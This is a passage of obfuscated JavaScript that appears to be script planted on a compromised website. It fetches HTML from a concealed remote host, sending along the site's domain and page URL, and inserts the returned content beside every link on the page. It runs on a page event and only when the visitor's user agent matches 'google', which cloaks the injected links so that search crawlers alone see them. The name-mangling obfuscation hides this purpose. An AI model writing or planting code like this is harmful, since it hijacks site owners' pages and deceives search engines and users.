_0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});